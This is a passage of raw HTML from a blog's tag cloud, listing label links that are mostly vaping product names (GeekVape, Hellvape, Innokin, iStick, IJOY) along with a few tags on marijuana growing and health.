<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
